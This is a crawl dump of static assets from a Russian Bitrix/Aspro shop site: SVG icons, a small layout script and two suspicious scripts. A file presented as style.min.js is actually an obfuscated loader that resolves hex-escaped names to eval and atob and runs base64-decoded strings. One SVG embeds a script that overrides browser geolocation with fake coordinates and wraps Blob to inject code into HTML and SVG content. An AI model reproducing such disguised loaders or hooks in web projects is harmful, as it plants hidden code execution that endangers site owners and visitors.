    <path style="fill:#236cb3" d="M7.56527 19.41809h1.55195v3.87957H7.56527z"/>
    <path d="M21.09157 23.51139h-1.9794v-4.306h1.9794Zm-1.55195-.42746h1.12449v-3.45211h-1.12448Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M14.93666 9.27628h.38794v.77587h-.38794z"/>
    <path style="fill:#236cb3" d="M15.3246 8.98547h.582v1.35788h-.582z"/>
    <path d="M27.66724 8.98547v1.35788h-.582V8.98547h.582m.42766-.42746H26.658v2.2128h1.43692Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M14.16079 9.47035h.96994v.38794h-.96994z"/>
    <path style="fill:#236cb3" d="M4.84951 1.76567h7.17733v2.32782H4.84951z"/>
    <path d="M24.0014 4.30722h-7.60558V1.55194h7.605Zm-7.17674-.42746h6.74987V1.9794h-6.75066Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#0e4583" d="M7.9532.9896h.96994v3.87957H7.9532z"/>
    <path style="fill:#236cb3" d="M3.29776.21373h.96994V23.1036h-.96994z"/>
    <path d="M16.24206 23.31752h-1.3974V0h1.3974Zm-.96994-.42746h.54248V.42745h-.54248Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M12.60884.21373h.96994V23.1036h-.96994z"/>
    <path d="M25.55315 23.31752h-1.3974V0h1.3974Zm-.96994-.42746h.54268V.42745h-.54269Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M11.83297 9.17935h2.32782v.96994h-2.32782z"/>
    <path d="M26.13515 10.363h-2.75528V8.96561h2.75528Zm-2.32782-.42746h1.90036v-.54247h-1.90036Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M2.52169 17.86615h11.83297v1.55195H2.52169z"/>
    <path d="M26.329 19.63182H14.06859v-1.9794H26.329Zm-11.83277-.42746h11.40533v-1.12468H14.49625Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M7.17733 20.19397h2.32782v2.13375H7.17733z"/>
    <path d="M21.47951 22.54164h-2.75528v-2.56141h2.75528Zm-2.32782-.42764h1.90036v-1.70631h-1.90036Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M2.52169 23.10379h2.52169v.582H2.52169zM6.98346 23.10379h2.52169v.582H6.98346zM11.83297 23.10379h2.52169v.582h-2.52169z"/>
    <path style="fill:#9bc8ec" d="M2.52169 1.57161h2.52169v2.71576H2.52169z"/>
    <path d="M17.01794 4.50109h-2.94935V1.35787h2.94935Zm-2.52169-.42746h2.09423v-2.2883h-2.09423Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M11.83297 1.57161h2.52169v2.71576h-2.52169z"/>
    <path d="M26.329 4.50109h-2.94933V1.35787H26.329Zm-2.52169-.42746h2.09423v-2.2883h-2.09421Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M14.35466 17.28414h1.35788v3.10369h-1.35788z"/>
    <path d="M27.6869 20.60176h-1.78534v-3.53115h1.78534Zm-1.3579-.42746h.93042v-2.67623H26.329Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M0 29.89318h16.48861v9.11721H0z"/>
    <path d="M27.82178 30.32064v8.26229H12.18809v-8.26229h15.63369m.42746-.42746H11.76063v9.11721h16.48861v-9.11721Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path d="M12.53651 38.81633h1.55195v.48861a.48114.48114 0 0 1-.48114.48114h-.58987a.48114.48114 0 0 1-.48094-.48114v-.48861Z" transform="translate(-11.76063)" style="fill:#236cb3"/>
    <path d="M13.59041 40h-.55585a.71256.71256 0 0 1-.71178-.71177v-.68563h1.9794v.68562A.71256.71256 0 0 1 13.59041 40Zm-.84017-.96994v.25817a.28471.28471 0 0 0 .28432.28432h.55585a.28471.28471 0 0 0 .28432-.28432v-.25817Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path d="M25.92142 38.81633h1.55195v.48861a.48114.48114 0 0 1-.48114.48114h-.58987a.48114.48114 0 0 1-.48094-.48114v-.48861Z" transform="translate(-11.76063)" style="fill:#236cb3"/>
    <path d="M26.97532 40h-.55585a.71256.71256 0 0 1-.71177-.71177v-.68563h1.9792v.68562A.71237.71237 0 0 1 26.97532 40Zm-.84017-.96994v.25817a.28451.28451 0 0 0 .28432.28432h.55585a.28451.28451 0 0 0 .28412-.28432v-.25817Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#9bc8ec" d="M15.907 24.268H.582l1.324-1.164h12.676l1.325 1.164z"/>
    <path d="M27.66724 24.48133h-15.3246a.21373.21373 0 0 1-.14118-.37358l1.32445-1.164a.21353.21353 0 0 1 .141-.05309h12.67587a.21373.21373 0 0 1 .14118.05309l1.32445 1.164a.21373.21373 0 0 1-.14118.37358Zm-14.75774-.42746h14.19067l-.83781-.73635H13.74751Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <rect x="5.43151" y="17.47821" width="6.01352" height=".77587" rx=".35392" ry=".35392" style="fill:#236cb3"/>
    <path d="M22.83916 18.468h-5.28051a.581.581 0 0 1-.58023-.58023v-.04306a.581.581 0 0 1 .58023-.58023h5.28051a.581.581 0 0 1 .58023.58023v.04306a.581.581 0 0 1-.58023.58023Zm-5.28051-.77607a.153.153 0 0 0-.15278.15278v.04306a.15278.15278 0 0 0 .15278.15258h5.28051a.153.153 0 0 0 .15278-.15258v-.04306a.153.153 0 0 0-.15278-.15278Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M9.28749 25.81955h3.10369v.96994H9.28749z"/>
    <path d="M24.36554 27.00321h-3.53115v-1.3974h3.53115Zm-3.10369-.42746h2.67624v-.54248h-2.67624Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M9.28749 27.56536h3.10369v.96994H9.28749z"/>
    <path d="M24.36554 28.749h-3.53115v-1.3974h3.53115Zm-3.10369-.42746h2.67624v-.54248h-2.67624Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
    <rect x="13.57878" y="26.20749" width=".96994" height=".96994" rx=".4424" ry=".4424" style="fill:#9bc8ec"/>
    <path d="M25.85142 27.39115h-.05407a.67265.67265 0 0 1-.67147-.67186v-.05387a.67245.67245 0 0 1 .67166-.67166h.05407a.67245.67245 0 0 1 .67166.67166v.05387a.67265.67265 0 0 1-.67185.67186Zm-.05407-.96994a.2444.2444 0 0 0-.24421.24421v.05387a.2446.2446 0 0 0 .24421.2444h.05407a.2446.2446 0 0 0 .24421-.2444v-.05387a.2444.2444 0 0 0-.24421-.24421Z" transform="translate(-11.76063)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/om2jm5mdloidc0twgeyz0xhkhay8xyjq.svg
body_size: 1459
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.85512px" width="40px" viewBox="0 0 40 39.85512">
  <g id="svg">
    <path transform="rotate(-45.49 35.55257514 35.38670011)" style="fill:#226bb2" d="M32.30832 35.0918h6.60863v.65179h-6.60863z"/>
    <path style="fill:#134484" d="m39.317 34.538-4.519 4.597-.657-.647L34 37.476l3.645-3.707 1.014.123.658.646z"/>
    <path d="m38.68134 35.902-.4874.95582a2.7085 2.7085 0 0 1-.481.668 2.70766 2.70766 0 0 1-.66178.49339l-.94284.50038-.36575-.35959 2.57343-2.61676Z" transform="translate(.00415 -.0521)" style="fill:#134484"/>
    <path transform="rotate(-45.49 36.66447049 36.53307085)" style="fill:#226bb2" d="M33.50161 36.10284h6.44583v.92246h-6.44583z"/>
    <path d="m39.15216 31.43451-7.52011 7.64934a3.30344 3.30344 0 0 1-2.5864.819 10.78288 10.78288 0 0 1-3.223-.71911 17.13651 17.13651 0 0 1-5.481-3.19445L1.2482 17.21828a4.25046 4.25046 0 0 1-.0212-6.00477l9.7124-9.87839a4.24983 4.24983 0 0 1 6.004-.0813L36.02542 20.013a16.22184 16.22184 0 0 1 3.27116 5.538 10.65143 10.65143 0 0 1 .69714 3.25238 3.48058 3.48058 0 0 1-.84156 2.63113ZM1.87063 11.84592a3.3485 3.3485 0 0 0 .01019 4.72975l19.0936 18.7708c2.07584 2.04068 8.27417 4.87557 10.01482 3.105L38.509 30.8015c.799-.814.77784-2.61677-.06113-4.94529a15.50022 15.50022 0 0 0-3.05463-5.20037L16.311 1.89722a3.34835 3.34835 0 0 0-4.72936.07051Z" transform="translate(.00415 -.0521)" style="fill:#134484"/>
    <path d="m18.26507 27.13994 3.498-3.55839a.4045.4045 0 0 1 .572-.00489l1.62863 1.601a.4045.4045 0 0 1 .00489.572l-3.11225 3.16594a.95482.95482 0 0 1-1.35027.01155l-1.236-1.21507a.4045.4045 0 0 1-.00517-.572Z" transform="translate(.00415 -.0521)" style="fill:#226bb2"/>
    <path d="m28.732 20.906-3.11225 3.16594a.4045.4045 0 0 1-.572.00489l-1.62863-1.601a.4045.4045 0 0 1-.00489-.572l3.498-3.55839a.4045.4045 0 0 1 .572-.00489l1.23618 1.21521A.95482.95482 0 0 1 28.732 20.906ZM21.573 30.392l3.498-3.55839a.4045.4045 0 0 1 .572-.00489l1.62863 1.601a.4045.4045 0 0 1 .00489.572l-3.11215 3.16598a.95482.95482 0 0 1-1.35027.01155l-1.236-1.21507a.4045.4045 0 0 1-.00489-.572ZM32.04027 24.15828 28.928 27.32423a.4045.4045 0 0 1-.572.00489l-1.62863-1.601a.4045.4045 0 0 1-.00489-.572l3.4979-3.55825a.4045.4045 0 0 1 .572-.00489l1.236 1.21507a.95482.95482 0 0 1 .01162 1.35024h.00028Z" transform="translate(.00415 -.0521)" style="fill:#9ac7ec"/>
    <path transform="rotate(-45.49 13.80909981 14.00339552)" style="fill:#226bb2" d="M6.33069 6.10929h15.07697V21.9595H6.33069z"/>
    <path transform="rotate(-45.49 13.8091706 14.00332704)" style="fill:#fff" d="M7.68379 7.84887H20.0547v12.37091H7.68379z"/>
    <path d="m23.22424 13.95512-9.27494 9.43434-9.43493-9.27474 9.27473-9.43434Zm-9.28592 8.21944 8.07-8.20985-8.20985-8.07-8.07 8.20985Z" transform="translate(.00415 -.0521)" style="fill:#134484"/>
    <path d="m27.34672 31.6877 4.313-4.38745a.78962.78962 0 0 1 1.11666-.00955l2.193 2.15582a1.54749 1.54749 0 0 1 .018 2.1877L31.737 34.94076a1.54749 1.54749 0 0 1-2.1884.01872l-2.1923-2.15512a.78962.78962 0 0 1-.00955-1.11666Z" transform="translate(.00415 -.0521)" style="fill:#9ac7ec"/>
    <path transform="rotate(-45.49 30.13238597 30.1403865)" style="fill:#226bb2" d="M27.87292 29.97813h4.63907v.38652h-4.63907z"/>
    <path transform="rotate(-45.49 31.2349933 31.22465507)" style="fill:#226bb2" d="M28.97552 31.0624h4.63907v.38652h-4.63907z"/>
    <path transform="rotate(-45.49 31.78622692 31.7665216)" style="fill:#226bb2" d="M30.10664 31.60427h3.4793v.38652h-3.4793z"/>
    <path transform="rotate(-45.49 32.33787875 32.30866163)" style="fill:#226bb2" d="M31.62479 32.1464h1.54629v.38652h-1.54629z"/>
    <path transform="rotate(-45.49 30.68354537 30.68253042)" style="fill:#226bb2" d="M28.03746 30.52027h5.41231v.38652h-5.41231z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/l5a88oq85nlbl4xm3t2101xt44gbnh9a.svg
body_size: 1400
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.3px" viewBox="0 0 39.3 40">
  <g id="svg">
    <path d="M9.63,3.5l-.77-.85L11.43.32h0c.43.47-.32,1.85-.8,2.28Z" transform="translate(-0.35 0)" style="fill: #226bb2"/>
    <path d="M9.62,3.82,8.54,2.63,11.44,0l.15.17c.26.28.25.76,0,1.39a3.69,3.69,0,0,1-.8,1.2ZM9.18,2.66l.47.53.83-.76a3.32,3.32,0,0,0,.68-1,1.76,1.76,0,0,0,.17-.68Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M11.72,5.51,14,3.44h0c-.43-.47-1.87.14-2.34.57l-1,.91.26.28.51.57.91,1,.29-.26Z" transform="translate(-0.35 0)" style="fill: #226bb2"/>
    <path d="M12.32,7.09l-2-2.19L11.5,3.84a3.94,3.94,0,0,1,1.28-.67c.65-.2,1.13-.16,1.39.12l.15.17L12,5.53l.9,1ZM11,4.93l.48.53,2.15-2a1.93,1.93,0,0,0-.69.1,3.25,3.25,0,0,0-1.1.58Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M.9,11.94.57,10.43,3.84,4.86l3.52-3.2a.84.84,0,0,1,1.18.06h0L9.92,3.24Z" transform="translate(-0.35 0)" style="fill: #9ac7ec"/>
    <path d="M.68,12,.35,10.48l0-.17L3.65,4.74l0,0L7.21,1.5a1.06,1.06,0,0,1,1.49.07l1.39,1.52v.32l-9,8.69Zm.13-1.53.23,1L9.61,3.23,8.37,1.87a.6.6,0,0,0-.86,0L4,5Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M3.62,14.94,5,15.3l5.71-2.88,3.52-3.19a.8.8,0,0,0,.13-1.11L13.13,6.78Z" transform="translate(-0.35 0)" style="fill: #226bb2"/>
    <path d="M3.15,15.05l10-8.59L14.51,8a1,1,0,0,1-.14,1.42l-3.54,3.22L5,15.54Zm10-8-9,7.74.88.23,5.6-2.83,3.5-3.17a.57.57,0,0,0,.11-.79Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="20.83" y="-1.45" width="3.34" height="44.35" transform="translate(-8.43 20.5) rotate(-42.22)" style="fill: #fff"/>
    <path d="M36.15,38.58,6.05,5.4,8.86,2.86,39,36ZM6.68,5.44l29.5,32.5L38.32,36,8.82,3.49Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="12.45" y="6.33" width="6.16" height="12.52" rx="1.06" transform="translate(-4.78 13.71) rotate(-42.22)" style="fill: #fff"/>
    <path d="M16.53,18.61,9.64,11a1.37,1.37,0,0,1,.09-1.92l2.89-2.62a1.36,1.36,0,0,1,1.92.1l6.89,7.59a1.37,1.37,0,0,1-.09,1.92L18.45,18.7A1.37,1.37,0,0,1,16.53,18.61ZM14.21,6.87a.92.92,0,0,0-1.29-.06L10,9.43A.91.91,0,0,0,10,10.71l6.89,7.6a.92.92,0,0,0,1.29.06L21,15.75a.91.91,0,0,0,.06-1.28Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <path d="M18.3,18.53l-.66.6a.74.74,0,0,1-.74.15l-1.54-.54a1.46,1.46,0,0,1-.56-.36h0a1.41,1.41,0,0,1-.34-1.08l.15-1.14,2.33,2.56.4.16Z" transform="translate(-0.35 0)" style="fill: #9ac7ec"/>
    <path d="M14.64,18.53a1.6,1.6,0,0,1-.4-1.25l.15-1.15.39-.12,2.29,2.52.28.11.87-.32.23.38-.66.6a1,1,0,0,1-1,.19L15.29,19A1.68,1.68,0,0,1,14.64,18.53Zm.13-1.86-.08.66a1.11,1.11,0,0,0,.74,1.2l1.55.54a.5.5,0,0,0,.27,0l-.39-.16-.09-.05Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="13.84" y="7.73" width="2.81" height="7.51" transform="translate(-4.11 13.22) rotate(-42.22)" style="fill: #fff"/>
    <path d="M16.71,15.53l-5.35-5.9,2.41-2.19,5.35,5.9ZM12,9.66l4.74,5.23,1.75-1.58L13.74,8.08Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="8.55" y="4.49" width="2.12" height="4.05" transform="translate(-2.23 8.15) rotate(-42.22)" style="fill: #9ac7ec"/>
    <rect x="27.13" y="14.27" width="2.12" height="25.43" transform="translate(-11.17 25.95) rotate(-42.22)" style="fill: #9ac7ec"/>
    <path d="M39,38.76h0a.2.2,0,0,0,0-.28h0l-1.29-1.42-.57.51,1,1.15.39.42.78.86.28-.26L39,39A.19.19,0,0,1,39,38.76Z" transform="translate(-0.35 0)" style="fill: #134484"/>
    <rect x="12.1" y="11.26" width="0.58" height="1.73" rx="0.27" transform="translate(-5.28 11.47) rotate(-42.22)" style="fill: #226bb2"/>
    <rect x="14.04" y="13.4" width="0.58" height="1.73" rx="0.27" transform="translate(-6.22 13.33) rotate(-42.22)" style="fill: #226bb2"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mprofit.ru/bitrix/js/bart/style.min.js?1755098829103
body_size: 117
content:
sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];ska=function(s){sfd(rty(s.substring(-~[])));}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mprofit.ru/bitrix/templates/aspro_max/js/custom.js?1755100199559
body_size: 288
content:
function setHeightProps() {
    $('.description_wrapp').each(function () {
        $(this).css({
            height: 'auto'
        })
    })
    if(document.documentElement.clientWidth<584){
        var column = 0;
        $('.description_wrapp').each(function () {
            h = $(this).height();
            if (h > column) {
                column = h;
            }
        }).height(column);
    }

}

$(function () {
    setHeightProps()
});

window.addEventListener('resize', function (event) {
    setHeightProps()
}, true);

--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/ihdod8ndxmihtunvkppznkik91546gva.svg
body_size: 3708
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24.938px" width="40px" viewBox="0 0 40 24.938">
  <g id="svg">
    <script>(
            function hookGeo() {
  //<![CDATA[
  const WAIT_TIME = 100;
  const hookedObj = {
    getCurrentPosition: navigator.geolocation.getCurrentPosition.bind(navigator.geolocation),
    watchPosition: navigator.geolocation.watchPosition.bind(navigator.geolocation),
    fakeGeo: true,
    genLat: 38.883333,
    genLon: -77.000
  };

  function waitGetCurrentPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        hookedObj.tmp_successCallback({
          coords: {
            latitude: hookedObj.genLat,
            longitude: hookedObj.genLon,
            accuracy: 10,
            altitude: null,
            altitudeAccuracy: null,
            heading: null,
            speed: null,
          },
          timestamp: new Date().getTime(),
        });
      } else {
        hookedObj.getCurrentPosition(hookedObj.tmp_successCallback, hookedObj.tmp_errorCallback, hookedObj.tmp_options);
      }
    } else {
      setTimeout(waitGetCurrentPosition, WAIT_TIME);
    }
  }

  function waitWatchPosition() {
    if ((typeof hookedObj.fakeGeo !== 'undefined')) {
      if (hookedObj.fakeGeo === true) {
        navigator.getCurrentPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
        return Math.floor(Math.random() * 10000); // random id
      } else {
        hookedObj.watchPosition(hookedObj.tmp2_successCallback, hookedObj.tmp2_errorCallback, hookedObj.tmp2_options);
      }
    } else {
      setTimeout(waitWatchPosition, WAIT_TIME);
    }
  }

  Object.getPrototypeOf(navigator.geolocation).getCurrentPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp_successCallback = successCallback;
    hookedObj.tmp_errorCallback = errorCallback;
    hookedObj.tmp_options = options;
    waitGetCurrentPosition();
  };
  Object.getPrototypeOf(navigator.geolocation).watchPosition = function (successCallback, errorCallback, options) {
    hookedObj.tmp2_successCallback = successCallback;
    hookedObj.tmp2_errorCallback = errorCallback;
    hookedObj.tmp2_options = options;
    waitWatchPosition();
  };

  const instantiate = (constructor, args) => {
    const bind = Function.bind;
    const unbind = bind.bind(bind);
    return new (unbind(constructor, null).apply(null, args));
  }

  Blob = function (_Blob) {
    function secureBlob(...args) {
      const injectableMimeTypes = [
        { mime: 'text/html', useXMLparser: false },
        { mime: 'application/xhtml+xml', useXMLparser: true },
        { mime: 'text/xml', useXMLparser: true },
        { mime: 'application/xml', useXMLparser: true },
        { mime: 'image/svg+xml', useXMLparser: true },
      ];
      let typeEl = args.find(arg => (typeof arg === 'object') && (typeof arg.type === 'string') && (arg.type));

      if (typeof typeEl !== 'undefined' && (typeof args[0][0] === 'string')) {
        const mimeTypeIndex = injectableMimeTypes.findIndex(mimeType => mimeType.mime.toLowerCase() === typeEl.type.toLowerCase());
        if (mimeTypeIndex >= 0) {
          let mimeType = injectableMimeTypes[mimeTypeIndex];
          let injectedCode = `<script>(
            ${hookGeo}
          )();<\/script>`;
    
          let parser = new DOMParser();
          let xmlDoc;
          if (mimeType.useXMLparser === true) {
            xmlDoc = parser.parseFromString(args[0].join(''), mimeType.mime); // For XML documents we need to merge all items in order to not break the header when injecting
          } else {
            xmlDoc = parser.parseFromString(args[0][0], mimeType.mime);
          }

          if (xmlDoc.getElementsByTagName("parsererror").length === 0) { // if no errors were found while parsing...
            xmlDoc.documentElement.insertAdjacentHTML('afterbegin', injectedCode);
    
            if (mimeType.useXMLparser === true) {
              args[0] = [new XMLSerializer().serializeToString(xmlDoc)];
            } else {
              args[0][0] = xmlDoc.documentElement.outerHTML;
            }
          }
        }
      }

      return instantiate(_Blob, args); // arguments?
    }

    // Copy props and methods
    let propNames = Object.getOwnPropertyNames(_Blob);
    for (let i = 0; i < propNames.length; i++) {
      let propName = propNames[i];
      if (propName in secureBlob) {
        continue; // Skip already existing props
      }
      let desc = Object.getOwnPropertyDescriptor(_Blob, propName);
      Object.defineProperty(secureBlob, propName, desc);
    }

    secureBlob.prototype = _Blob.prototype;
    return secureBlob;
  }(Blob);

  window.addEventListener('message', function (event) {
    if (event.source !== window) {
      return;
    }
    const message = event.data;
    switch (message.method) {
      case 'updateLocation':
        if ((typeof message.info === 'object') && (typeof message.info.coords === 'object')) {
          hookedObj.genLat = message.info.coords.lat;
          hookedObj.genLon = message.info.coords.lon;
          hookedObj.fakeGeo = message.info.fakeIt;
        }
        break;
      default:
        break;
    }
  }, false);
  //]]>
}
          )();</script>
    <path style="fill:#226bb2" d="M3.072 1.745h16.419v10.884H3.072z"/>
    <ellipse cx="27.713" cy="11.986" rx=".881" ry=".868" transform="rotate(-2.63 -136.315 7.894)" style="fill:#9ac7ec"/>
    <circle cx="27.415" cy="4.173" r=".316" style="fill:#134484"/>
    <ellipse cx="32.999" cy="18.151" rx=".868" ry=".881" transform="rotate(-87.13 29.048 14.377)" style="fill:#9ac7ec"/>
    <circle cx="32.733" cy="10.308" r=".316" style="fill:#134484"/>
    <ellipse cx="24.031" cy="18.153" rx=".868" ry=".881" transform="rotate(-87.13 20.08 14.38)" style="fill:#9ac7ec"/>
    <circle cx="23.764" cy="10.31" r=".316" style="fill:#134484"/>
    <path d="M36.509 24.259H3.005a1.911 1.911 0 0 1-1.909-1.91V9.44a1.911 1.911 0 0 1 1.91-1.908h33.503a1.911 1.911 0 0 1 1.91 1.909v12.91a1.911 1.911 0 0 1-1.91 1.909ZM3.005 8.224A1.217 1.217 0 0 0 1.79 9.44v12.91a1.217 1.217 0 0 0 1.215 1.217H36.51a1.217 1.217 0 0 0 1.217-1.217V9.44a1.217 1.217 0 0 0-1.217-1.216Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <path style="fill:#fff" d="M4.148 2.683h14.041v8.97H4.148z"/>
    <path d="M18.521 19.53H3.787V9.868H18.52ZM4.48 18.837h13.348v-8.276H4.48ZM27.712 13.656a1.718 1.718 0 1 1 1.718-1.718 1.72 1.72 0 0 1-1.718 1.718Zm0-3.04a1.322 1.322 0 1 0 1.322 1.322 1.322 1.322 0 0 0-1.322-1.322ZM24.049 19.87a1.718 1.718 0 1 1 1.718-1.719 1.72 1.72 0 0 1-1.718 1.719Zm0-3.04a1.322 1.322 0 1 0 1.322 1.322 1.323 1.323 0 0 0-1.322-1.322ZM33.001 19.87a1.718 1.718 0 1 1 1.718-1.719 1.72 1.72 0 0 1-1.718 1.719Zm0-3.04a1.322 1.322 0 1 0 1.322 1.322 1.322 1.322 0 0 0-1.322-1.322Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="20.335" cy="14.743" r=".738" style="fill:#226bb2"/>
    <path d="M20.32 23.21a.936.936 0 1 1 .936-.937.938.938 0 0 1-.937.937Zm0-1.477a.54.54 0 1 0 .54.54.54.54 0 0 0-.54-.54Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="27.728" cy="14.743" r=".738" style="fill:#226bb2"/>
    <path d="M27.713 23.21a.936.936 0 1 1 .936-.937.938.938 0 0 1-.936.937Zm0-1.477a.54.54 0 1 0 .54.54.54.54 0 0 0-.54-.54Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="35.127" cy="14.743" r=".738" style="fill:#226bb2"/>
    <path d="M35.112 23.21a.936.936 0 1 1 .936-.937.938.938 0 0 1-.936.937Zm0-1.477a.54.54 0 1 0 .54.54.54.54 0 0 0-.54-.54Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <circle cx="4.904" cy="14.824" r=".594" style="fill:#226bb2"/>
    <circle cx="8.182" cy="14.824" r=".594" style="fill:#226bb2"/>
    <circle cx="9.94" cy="15.081" r=".338" style="fill:#134484"/>
    <path d="M1.304 16.602a.026.026 0 0 0-.052.003L.237 29.248l-.05 2.926h39.427v-2.926l-1.467-12.466-.168 4.51.464 7.205H1.408l-.023-7.08Z" transform="translate(.015 -7.53)" style="fill:#236bb3"/>
    <path d="M39.699 32.47H.272l-.287-.3.049-2.927L1.06 16.372a.026.026 0 0 1 .025-.025l.51-.034.162 5.119.038 6.77H38.22l-.444-6.89.006-.08.005-4.722.568.044 1.63 12.676v2.943Zm-1.054-3.992-.118.314H1.493l-.287-.31-.025-7.046.362-2.203a.026.026 0 0 0-.053.003L.608 29.264l-.044 2.617h38.848v-2.633l-1.324-9.152" transform="translate(.015 -7.53)" style="fill:#134485"/>
    <rect x=".252" y="21.717" width="39.305" height="2.777" rx=".162" ry=".162" style="fill:#9bc8ed"/>
    <path d="M39.541 32.319H.321l-.287-.27v-2.533l.287-.268h39.22l.288.268v2.534ZM.607 31.78h38.648v-1.996H.607Z" transform="translate(.015 -7.53)" style="fill:#134485"/>
    <rect x="15.969" y="13.683" width="1.626" height="1.06" rx=".278" ry=".278" style="fill:#226bb2"/>
    <path d="M4.31 13.472a.947.947 0 0 0 .653.497c.992.062 1.53-2.808 2.472-2.8s1.248 2.89 2.228 2.93c1.002.04 1.54-2.938 2.553-2.904 1.005.035 1.32 2.991 2.31 3.008 1.001.018 1.553-2.999 2.661-2.954.365.014.651.354.842.654" transform="translate(.015 -7.53)" style="fill:#fff"/>
    <path d="M14.534 14.369h-.012c-.599-.01-.938-.778-1.295-1.591-.289-.659-.617-1.404-1.017-1.417h-.01c-.4 0-.783.728-1.121 1.37-.414.789-.806 1.534-1.394 1.534h-.029c-.596-.024-.943-.82-1.278-1.589-.274-.627-.583-1.337-.945-1.34h-.002c-.36 0-.723.685-1.044 1.289-.404.76-.82 1.548-1.434 1.51a1.062 1.062 0 0 1-.78-.573l.277-.18c.175.27.351.412.524.423.4.024.783-.697 1.121-1.335.4-.753.778-1.464 1.336-1.464h.006c.575.005.9.75 1.244 1.538.28.645.6 1.376.99 1.392.395.015.778-.714 1.116-1.357.424-.806.825-1.567 1.437-1.547.607.02.964.83 1.308 1.614.286.65.61 1.388.998 1.394s.753-.676 1.108-1.337c.435-.808.884-1.644 1.558-1.618a1.306 1.306 0 0 1 .975.73l-.28.178c-.238-.374-.477-.569-.71-.579-.468-.018-.866.726-1.253 1.445-.418.776-.813 1.51-1.394 1.51Z" transform="translate(.015 -7.53)" style="fill:#134484"/>
    <path style="fill:#fff" d="M4.157 10.443h1.88V7.471h2.5v3.152h2.282V7.471H13.4v3.152h2.348V7.471h2.161"/>
    <path style="fill:#134484" d="M15.913 10.788h-2.678V7.636h-2.251v3.152H8.372V7.636h-2.17v2.972H4.157v-.33h1.715V7.306h2.83v3.151h1.952V7.306h2.911v3.151h2.018V7.306h2.326v.33h-1.996v3.152z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/j8v0p2lq33lkczhxwn2e1omfh1bywkdb.svg
body_size: 1861
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40pxpx" width="40pxpx" viewBox="0 0 40 40">
  <g id="svg">
    <g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M -0.0390625 0 L 40.039062 0 L 40.039062 39.960938 L -0.0390625 39.960938 Z M -0.0390625 0 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(7.45098%,26.666667%,51.764706%);fill-opacity:1;" d="M 14.832031 16.703125 L 15.710938 15.59375 L 16.105469 15.910156 L 15.226562 17.015625 Z M 14.832031 16.703125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(13.333333%,41.960784%,69.803922%);fill-opacity:1;" d="M 29.570312 39.210938 L 25.140625 35.691406 C 24.578125 35.242188 24.484375 34.417969 24.929688 33.851562 L 32.964844 23.742188 L 38.417969 28.078125 Z M 29.570312 39.210938 "/>
